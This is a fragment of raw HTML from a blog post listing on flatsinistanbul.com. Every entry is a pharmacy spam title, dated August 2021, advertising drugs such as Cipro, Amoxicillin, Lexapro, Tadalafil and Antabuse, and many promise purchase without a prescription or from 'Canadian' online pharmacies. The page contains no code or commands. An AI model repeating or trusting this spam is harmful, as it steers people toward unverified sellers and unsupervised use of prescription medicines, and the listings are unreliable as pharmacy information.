            Generic Cipro Cheapest Price            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/advair-diskus-retail-price-flatsinistanbul-com/" title="Advair Diskus Retail Price &#8211; flatsinistanbul.com">
            Advair Diskus Retail Price &#8211; flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-buy-on-aggrenox/" title="Best Buy On Aggrenox">
            Best Buy On Aggrenox            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-cost-januvia-online-the-best-quality-and-low-prices/" title="Low Cost Januvia Online. The Best Quality And Low Prices">
            Low Cost Januvia Online. The Best Quality And Low Prices            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-hydroxyzine-cheaper-discount-medications-online/" title="How To Get Hydroxyzine Cheaper &#8211; Discount Medications Online">
            How To Get Hydroxyzine Cheaper &#8211; Discount Medications Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-accutane-10-mg-price-worldwide-shipping/" title="Best Accutane 10 mg Price &#8211; Worldwide Shipping">
            Best Accutane 10 mg Price &#8211; Worldwide Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-lopressor/" title="Where To Purchase Lopressor">
            Where To Purchase Lopressor            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-buy-amoxicillin-without-prescription-cheap-pharmacy-online/" title="How To Buy Amoxicillin Without Prescription. Cheap Pharmacy Online">
            How To Buy Amoxicillin Without Prescription. Cheap Pharmacy Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-much-avapro-cost-good-online-pharmacy/" title="How Much Avapro Cost. Good Online Pharmacy">
            How Much Avapro Cost. Good Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-brand-kamagra-purchase-how-can-i-buy-sildenafil-citrate/" title="Cheap Brand Kamagra Purchase. How Can I Buy Sildenafil Citrate">
            Cheap Brand Kamagra Purchase. How Can I Buy Sildenafil Citrate            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/get-a-xenical-prescription/" title="Get A Xenical Prescription">
            Get A Xenical Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-doxepin-hydrochloride-pills-buy-generic-sinequan-online/" title="Order Doxepin hydrochloride Pills. Buy Generic Sinequan Online">
            Order Doxepin hydrochloride Pills. Buy Generic Sinequan Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-motilium-for-sale-how-to-get-motilium-cheaper/" title="Best Motilium For Sale &#8211; How To Get Motilium Cheaper">
            Best Motilium For Sale &#8211; How To Get Motilium Cheaper            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/tadalafil-brand-pills-order-cheap-canadian-pharmacy-online/" title="Tadalafil Brand Pills Order. Cheap Canadian Pharmacy Online">
            Tadalafil Brand Pills Order. Cheap Canadian Pharmacy Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/sumatriptan-brand-buy/" title="Sumatriptan Brand Buy">
            Sumatriptan Brand Buy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/vibramycin-retail-price-canada-drug-store/" title="Vibramycin Retail Price. Canada Drug Store">
            Vibramycin Retail Price. Canada Drug Store            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-enalapril-overnight-trackable-delivery/" title="Generic Enalapril Overnight. Trackable Delivery">
            Generic Enalapril Overnight. Trackable Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-order-professional-cialis-brand-pills-online-buy-now-and-safe-your-money/" title="Where To Order Professional Cialis Brand Pills Online &#8211; Buy Now And Safe Your Money">
            Where To Order Professional Cialis Brand Pills Online &#8211; Buy Now And Safe Your Money            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-avalide-canada-buy-avalide-pills-cheap/" title="Cheap Avalide Canada &#8211; Buy Avalide Pills Cheap">
            Cheap Avalide Canada &#8211; Buy Avalide Pills Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-famvir-brand-pills-online-medications-online/" title="Where To Buy Famvir Brand Pills Online &#8211; Medications Online">
            Where To Buy Famvir Brand Pills Online &#8211; Medications Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-trihexyphenidyl-brand/" title="Cheap Trihexyphenidyl Brand">
            Cheap Trihexyphenidyl Brand            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/brand-and-generic-products-where-to-buy-topiramate-no-prescription-worldwide-shipping/" title="Brand And Generic Products &#8211; Where To Buy Topiramate No Prescription &#8211; Worldwide Shipping">
            Brand And Generic Products &#8211; Where To Buy Topiramate No Prescription &#8211; Worldwide Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-generic-proscar-discount-rx-pharmacy-discounts-and-free-shipping-applied/" title="Purchase generic Proscar . Discount Rx Pharmacy. Discounts And Free Shipping Applied">
            Purchase generic Proscar . Discount Rx Pharmacy. Discounts And Free Shipping Applied            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/canada-pharmacy-meds-online-order-generic-trihexyphenidyl-online-best-prices-for-excellent-quality/" title="Canada Pharmacy Meds Online | Order Generic Trihexyphenidyl Online | Best Prices For Excellent Quality">
            Canada Pharmacy Meds Online | Order Generic Trihexyphenidyl Online | Best Prices For Excellent Quality            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/do-you-need-a-prescription-for-augmentin/" title="Do You Need A Prescription For Augmentin">
            Do You Need A Prescription For Augmentin            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/fluticasone-and-salmeterol-pills-no-prescription-official-canadian-pharmacy/" title="Fluticasone and Salmeterol Pills No Prescription &#8211; Official Canadian Pharmacy">
            Fluticasone and Salmeterol Pills No Prescription &#8211; Official Canadian Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/glucovance-best-order-glyburide-and-metformin-by-mail/" title="Glucovance Best Order &#8211; Glyburide and Metformin By Mail">
            Glucovance Best Order &#8211; Glyburide and Metformin By Mail            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-do-i-get-a-prescription-for-alesse-price-on-prescription-drugs/" title="How Do I Get A Prescription For Alesse. Price On Prescription Drugs">
            How Do I Get A Prescription For Alesse. Price On Prescription Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-tadalafil-without-prescription/" title="Cheap Tadalafil Without Prescription">
            Cheap Tadalafil Without Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/minoxidil-pills-buy-buy-real-minoxidil-online-canada/" title="Minoxidil Pills Buy. Buy Real Minoxidil Online Canada">
            Minoxidil Pills Buy. Buy Real Minoxidil Online Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/trecator-sc-generic-best-price-express-delivery/" title="Trecator Sc Generic Best Price | Express Delivery">
            Trecator Sc Generic Best Price | Express Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-cost-periactin-canada/" title="Low Cost Periactin Canada">
            Low Cost Periactin Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/online-medications-usa-acticin-generic-pills-purchase/" title="Online Medications Usa. Acticin Generic Pills Purchase">
            Online Medications Usa. Acticin Generic Pills Purchase            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-generic-sumycin-flatsinistanbul-com/" title="Order generic Sumycin. flatsinistanbul.com">
            Order generic Sumycin. flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-i-can-purchase-kamagra-soft-no-prescription/" title="Where I Can Purchase Kamagra Soft No Prescription">
            Where I Can Purchase Kamagra Soft No Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-sulfamethoxazole-and-trimethoprim-pharmacy-flatsinistanbul-com/" title="Generic Sulfamethoxazole and Trimethoprim Pharmacy. flatsinistanbul.com">
            Generic Sulfamethoxazole and Trimethoprim Pharmacy. flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-online-pharmacy-for-generic-norvasc/" title="Best Online Pharmacy For Generic Norvasc">
            Best Online Pharmacy For Generic Norvasc            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-brand-flagyl-cheap-online-pharmacy-canada/" title="Cheap Brand Flagyl . Cheap Online Pharmacy Canada">
            Cheap Brand Flagyl . Cheap Online Pharmacy Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-brand-zyloprim-buy-sale-generic-zyloprim/" title="Cheap Brand Zyloprim Buy &#8211; Sale Generic Zyloprim">
            Cheap Brand Zyloprim Buy &#8211; Sale Generic Zyloprim            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/antabuse-500-mg-pills-online/" title="Antabuse 500 mg Pills Online">
            Antabuse 500 mg Pills Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-cost-glucotrol-canada-do-i-need-prescription-for-glucotrol-in-canada/" title="Low Cost Glucotrol Canada. Do I Need Prescription For Glucotrol In Canada">
            Low Cost Glucotrol Canada. Do I Need Prescription For Glucotrol In Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            Get Kamagra Without Prescription. Online With A Prescription    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-cialis-super-active-online-with-prescription-online-pharmacy-prices/" title="Buy Cialis Super Active Online With Prescription &#8211; Online Pharmacy Prices">
            Buy Cialis Super Active Online With Prescription &#8211; Online Pharmacy Prices            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/lexapro-brand-price-meds-on-line/" title="Lexapro Brand Price | Meds On Line">
            Lexapro Brand Price | Meds On Line            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/meloxicam-generic-pills-order/" title="Meloxicam Generic Pills Order">
            Meloxicam Generic Pills Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-canadian-pharmacy-for-irbesartan/" title="Best Canadian Pharmacy For Irbesartan">
            Best Canadian Pharmacy For Irbesartan            </a>
